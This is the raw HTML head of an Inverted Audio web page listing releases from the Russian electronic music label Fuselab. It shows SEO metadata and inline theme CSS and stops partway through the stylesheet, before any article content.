

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inverted-audio.com/label/fuselab/
body_size: 19417
content:
<!doctype html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="Keywords" content="IA, inverted-audio, inverted, audio, music, electronic, music, online, magazine" />
<meta name="Author" content="Inverted Audio" />
<meta name="google-site-verification" content="707d-81Lbv3JQJuJfDwg7JKnRayHiBL-SvEIDEeyHhY" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Fuselab - Inverted Audio</title><link rel="stylesheet" href="https://inverted-audio.com/wp-content/cache/min/1/21d488644576013d910862190eeb697e.css" media="all" data-minify="1" />
	<link rel="canonical" href="https://inverted-audio.com/label/fuselab/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Fuselab - Inverted Audio" />
	<meta property="og:description" content="Russian label for modern electronic music plus sublabel hub." />
	<meta property="og:url" content="https://inverted-audio.com/label/fuselab/" />
	<meta property="og:site_name" content="Inverted Audio" />
	<meta property="og:image" content="https://inverted-audio.com/wp-content/uploads/Untitled-design.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="620" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@InvertedAudio" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://inverted-audio.com/label/fuselab/","url":"https://inverted-audio.com/label/fuselab/","name":"Fuselab - Inverted Audio","isPartOf":{"@id":"https://inverted-audio.com/#website"},"primaryImageOfPage":{"@id":"https://inverted-audio.com/label/fuselab/#primaryimage"},"image":{"@id":"https://inverted-audio.com/label/fuselab/#primaryimage"},"thumbnailUrl":"https://inverted-audio.com/wp-content/uploads/2018/04/al-90.jpg","breadcrumb":{"@id":"https://inverted-audio.com/label/fuselab/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/label/fuselab/#primaryimage","url":"https://inverted-audio.com/wp-content/uploads/2018/04/al-90.jpg","contentUrl":"https://inverted-audio.com/wp-content/uploads/2018/04/al-90.jpg","width":"1200","height":"1200"},{"@type":"BreadcrumbList","@id":"https://inverted-audio.com/label/fuselab/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://inverted-audio.com/"},{"@type":"ListItem","position":2,"name":"Fuselab"}]},{"@type":"WebSite","@id":"https://inverted-audio.com/#website","url":"https://inverted-audio.com/","name":"Inverted Audio","description":"Electronic Music Magazine","publisher":{"@id":"https://inverted-audio.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://inverted-audio.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://inverted-audio.com/#organization","name":"INVERTED AUDIO","url":"https://inverted-audio.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/#/schema/logo/image/","url":"https://inverted-audio.com/wp-content/uploads/2017/09/header-logo.png","contentUrl":"https://inverted-audio.com/wp-content/uploads/2017/09/header-logo.png","width":281,"height":106,"caption":"INVERTED AUDIO"},"image":{"@id":"https://inverted-audio.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/InvertedAudio","https://x.com/InvertedAudio","https://www.instagram.com/invertedaudio/","https://www.youtube.com/user/InvertedAudioUK","https://soundcloud.com/inverted-audio"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Feed" href="https://inverted-audio.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Comments Feed" href="https://inverted-audio.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Fuselab Label Feed" href="https://inverted-audio.com/label/fuselab/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>

<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>


<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>

<link rel='stylesheet' id='prim-font-enqueue-css' href='https://fonts.googleapis.com/css?family=Barlow:200i,300,400,400i,500,700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />

<style id='prim-style-inline-css' type='text/css'>

	.custom-logo-link img {
		max-width: 50%;
	}
/* Body BG color */

	body {
		color: #ffffff;
		background: #000000;
	}

	h1,
	h2,
	h3,
	h4,
	h5,
	h6,
	.title,
	.site-title,
	.footer-newsletter .mc_custom_border_hdr,
	.footer-newsletter #mc_subheader,
	.single-navigation-wrapper .post-nav-title {
		color: #ffffff;
	}

	.front-cta h1,
	.front-cta h2,
	.front-cta h3,
	.front-cta h4,
	.front-cta h5,
	.front-cta h6,
	.front-slider h1,
	.front-slider h2,
	.front-slider h3,
	.front-slider h4,
	.front-slider h5,
	.front-slider h6,
	body:not(.search) #post-load article.sticky h1,
	body:not(.search) #post-load article.sticky h2,
	body:not(.search) #post-load article.sticky h3,
	body:not(.search) #post-load article.sticky h4,
	body:not(.search) #post-load article.sticky h5,
	body:not(.search) #post-load article.sticky h6,
	.front-archive article.sticky h1,
	.front-archive article.sticky h2,
	.front-archive article.sticky h3,
	.front-archive article.sticky h4,
	.front-archive article.sticky h5,
	.front-archive article.sticky h6 {
		color: #ffffff;
	}

	hr {
		background-color: rgba(255,255,255,0.1);
	}

	pre {
		border-color: rgba(255,255,255,0.2);
	}

	abbr, acronym {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	mark, ins {
		background: rgba(255,255,255,0.1);
	}

	.main-navigation .current-page-item > a,
	.main-navigation .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	.main-nav-align-hamburger .main-navigation .current-page-item > a,
	.main-nav-align-hamburger .main-navigation .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	#post-load .entry-meta,
	.front-archive .entry-meta,
	.search-post-text-img .entry-meta,
	.posts-navigation a,
	p.instagram-username a,
	.footer-site-copyright,
	.entry-content-wrapper .entry-footer,
	.comment-metadata a,
	.logged-in-as,
	.comment-notes {
		color: rgba(255,255,255,0.7);
	}

	body:not(.search) .sticky .cat-links {
		color: #ffffff;
	}

	body:not(.search) #post-load .sticky .entry-meta,
	.front-archive .sticky .entry-meta,
	.front-slider-two .cat-links,
	.front-slider-float .cat-links {
		color: rgba(255,255,255,0.7);
	}

	.cat-links {
		color: #ffffff;
	}

	.single .entry-header,
	.page:not(.page-template) .entry-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	input::-webkit-input-placeholder,
	textarea::-webkit-input-placeholder {
		color: #ffffff;
	}

	input:-moz-placeholder,
	textarea:-moz-placeholder {
		color: #ffffff;
	}

	input::-moz-placeholder,
	textarea::-moz-placeholder {
		color: #ffffff;
	}

	@media screen and (min-width: 1200px) {

		a:hover,
		a:focus,
		a:active {
			color: rgba(255,255,255,0.7);
		}

		body:not(.search) .sticky a:hover,
		body:not(.search) .sticky a:focus,
		body:not(.search) .sticky a:active,
		.front-slider-wrapper a:hover,
		.front-slider-wrapper a:focus,
		.front-slider-wrapper a:active {
			color: rgba(255,255,255,0.7);
		}

		#post-load .entry-meta a:hover,
		#post-load .entry-meta a:focus,
		#post-load .entry-meta a:active,
		.front-archive .entry-meta a:hover,
		.front-archive .entry-meta a:focus,
		.front-archive .entry-meta a:active,
		.posts-navigation a:hover,
		.posts-navigation a:focus,
		.posts-navigation a:active,
		p.instagram-username a:hover,
		p.instagram-username a:focus,
		p.instagram-username a:active,
		.footer-site-copyright a:hover,
		.footer-site-copyright a:focus,
		.footer-site-copyright a:active,
		.entry-content-wrapper .entry-footer a:hover,
		.entry-content-wrapper .entry-footer a:focus,
		.entry-content-wrapper .entry-footer a:active,
		.search-post-text-img .entry-meta:hover,
		.search-post-text-img .entry-meta:focus,
		.search-post-text-img .entry-meta:active,
		.comment-metadata a:hover,
		.comment-metadata a:focus,
		.comment-metadata a:active,
		.single-navigation-wrapper a:hover,
		.single-navigation-wrapper a:focus,
		.single-navigation-wrapper a:active {
			color: #ffffff;
		}

		.cat-links a:hover,
		.cat-links a:focus,
		.cat-links a:active,
		#post-load .entry-meta .cat-links a:hover,
		#post-load .entry-meta .cat-links a:focus,
		#post-load .entry-meta .cat-links a:active,
		.front-archive .entry-meta .cat-links a:hover,
		.front-archive .entry-meta .cat-links a:focus,
		.front-archive .entry-meta .cat-links a:active {
			color: rgba(255,255,255,0.7);
		}

		body:not(.search) #post-load .sticky .entry-meta a:hover,
		body:not(.search) #post-load .sticky .entry-meta a:focus,
		body:not(.search) #post-load .sticky .entry-meta a:active,
		.front-archive .sticky .entry-meta a:hover,
		.front-archive .sticky .entry-meta a:focus,
		.front-archive .sticky .entry-meta a:active,
		.front-slider-two .cat-links a:hover,
		.front-slider-two .cat-links a:focus,
		.front-slider-two .cat-links a:active,
		.front-slider-float .cat-links a:hover,
		.front-slider-float .cat-links a:focus,
		.front-slider-float .cat-links a:active {
			color: #ffffff;
		}

		.entry-content .readmore:hover,
		.entry-content .readmore:focus,
		.entry-content .readmore:active {
			background: rgba(255,255,255,0.2);
		}

		.single-navigation-wrapper a:hover .post-nav-title {
			border-bottom-color: #ffffff;
		}

		.sticky .entry-content .readmore:hover,
		.sticky .entry-content .readmore:focus,
		.sticky .entry-content .readmore:active,
		.front-slider .entry-content .readmore:hover,
		.front-slider .entry-content .readmore:focus,
		.front-slider .entry-content .readmore:active {
			background: rgba(255,255,255,0.2);
			color: #ffffff;
		}

		.main-navigation a:hover,
		.social-wrapper .jetpack-social-navigation a:hover {
			border-bottom-color: #ffffff;
			color: #ffffff;
		}

		.main-nav-align-hamburger .main-navigation a:hover {
			border-bottom-color: #ffffff;
			color: #ffffff;
		}

		h1 a:hover,
		h2 a:hover,
		h3 a:hover,
		h4 a:hover,
		h5 a:hover,
		h6 a:hover,
		.title a:hover,
		.site-title a:hover {
			color: rgba(255,255,255,0.7);
		}

		.front-cta h1 a:hover,
		.front-cta h2 a:hover,
		.front-cta h3 a:hover,
		.front-cta h4 a:hover,
		.front-cta h5 a:hover,
		.front-cta h6 a:hover,
		.front-slider h1 a:hover,
		.front-slider h2 a:hover,
		.front-slider h3 a:hover,
		.front-slider h4 a:hover,
		.front-slider h5 a:hover,
		.front-slider h6 a:hover,
		body:not(.search) #post-load article.sticky h1 a:hover,
		body:not(.search) #post-load article.sticky h2 a:hover,
		body:not(.search) #post-load article.sticky h3 a:hover,
		body:not(.search) #post-load article.sticky h4 a:hover,
		body:not(.search) #post-load article.sticky h5 a:hover,
		body:not(.search) #post-load article.sticky h6 a:hover,
		.front-archive article.sticky h1 a:hover,
		.front-archive article.sticky h2 a:hover,
		.front-archive article.sticky h3 a:hover,
		.front-archive article.sticky h4 a:hover,
		.front-archive article.sticky h5 a:hover,
		.front-archive article.sticky h6 a:hover {
			color: rgba(255,255,255,0.7);
		}

		.front-slider-two article:hover .entry-title a {
			border-bottom-color: #ffffff;
		}

		.main-navigation ul ul a:focus,
		.main-navigation ul ul a:active {
			color: #ffffff;
		}
	}

	button:hover,
	input[type="button"]:hover,
	input[type="reset"]:hover,
	input[type="submit"]:hover {
		border-color: #ffffff;
	}

	button:active,
	button:focus,
	input[type="button"]:active,
	input[type="button"]:focus,
	input[type="reset"]:active,
	input[type="reset"]:focus,
	input[type="submit"]:active,
	input[type="submit"]:focus {
		border-color: #ffffff;
	}

	.comment-form input[type="submit"],
	.contact-form input[type="submit"] {
		border-color: #ffffff;
	}

	.comment-form input[type="submit"]:hover,
	.comment-form input[type="submit"]:focus,
	.comment-form input[type="submit"]:active,
	.contact-form input[type="submit"]:hover,
	.contact-form input[type="submit"]:focus,
	.contact-form input[type="submit"]:active {
		background: rgba(255,255,255,0.2);
	}

	input[type="text"],
	input[type="email"],
	input[type="url"],
	input[type="password"],
	input[type="search"],
	input[type="number"],
	input[type="tel"],
	input[type="range"],
	input[type="date"],
	input[type="month"],
	input[type="week"],
	input[type="time"],
	input[type="datetime"],
	input[type="datetime-local"],
	input[type="color"] {
		color: #ffffff;
		border-bottom-color: rgba(255,255,255,0.2);
	}

	input[type="text"]:focus,
	input[type="email"]:focus,
	input[type="url"]:focus,
	input[type="password"]:focus,
	input[type="search"]:focus,
	input[type="number"]:focus,
	input[type="tel"]:focus,
	input[type="range"]:focus,
	input[type="date"]:focus,
	input[type="month"]:focus,
	input[type="week"]:focus,
	input[type="time"]:focus,
	input[type="datetime"]:focus,
	input[type="datetime-local"]:focus,
	input[type="color"]:focus {
		border-color: #ffffff;
	}

	textarea {
		color: #ffffff;
		border-color: rgba(255,255,255,0.2);
	}

	textarea:focus {
		border-color: #ffffff;
	}

	select {
		border-color: rgba(255,255,255,0.2);
	}

	label.checkbox:before,
	input[type="checkbox"] + label:before,
	label.radio:before,
	input[type="radio"] + label:before {
		border-color: #ffffff;
	}

	.checkbox.checked:before,
	input[type="checkbox"]:checked + label:before {
		background: #ffffff;
		color: #000000;
	}

	.search-line {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.icon-search:before {
		border-color: #ffffff;
	}

	.icon-search:after {
		background: #ffffff;
	}

	.footer-instagram-wrapper {
		border-top-color: rgba(255,255,255,0.2);
	}

	#mc_signup_form .mc_input,
	#mc_signup_submit {
		border-color: #ffffff;
	}

	#mc_signup_submit:hover {
		background: rgba(255,255,255,0.2);
	}

	#mc_signup_form .mc_input:not(:focus) {
		border-color: rgba(255,255,255,0.2);
	}

	.posts-navigation ul {
		border-top-color: rgba(255,255,255,0.2);
	}

	.main-navigation ul ul:before {
		background: #191919;
	}

	.main-navigation ul ul a:hover {
		color: #ffffff;
		border-bottom-color: #ffffff;
	}

	.main-navigation ul ul .current-page-item > a,
